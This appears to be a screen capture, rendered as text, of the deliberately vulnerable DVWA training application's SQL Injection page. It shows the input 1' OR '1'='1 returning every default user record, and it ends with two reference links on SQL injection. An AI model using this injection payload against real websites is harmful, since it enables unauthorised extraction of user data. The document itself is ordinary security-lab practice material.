 Damn Vulnerable Web Ap
Not secure 192.168.10.8/dvwa/vulnerabilities/sqli/?id=1%2...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection